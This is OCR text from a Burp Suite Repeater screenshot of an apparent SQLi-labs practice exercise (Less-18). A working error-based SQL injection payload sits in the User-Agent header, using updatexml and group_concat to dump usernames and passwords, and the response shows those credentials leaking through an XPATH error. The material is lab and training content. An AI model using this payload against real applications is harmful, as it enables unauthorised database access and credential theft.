 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://win7.my
Request
Pretty Raw \n Actions
1 POST /lab/sqli/Less-18/ HTTP/1.1
2 Host: win7.my
3 User-Agent: 1', 2, updatexml(1,concat(0x7e,(select
group_concat(username,':',password) from
users),0x7e),1))#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://win7.my
10 Connection: close
11 Referer: http://win7.my/lab/sqli/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=Dhakkan&passwd=dumbo&submit=Submit
Response
Pretty Raw Render \n Actions
Welcome Dhakkan
Your IP ADDRESS is: 192.168.8.1
Your User Agent is: 1', 2, updatexml(1,concat(0x7e,(select
group_concat(username,':',password) from users),0x7e),1))#
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SUCCESSFU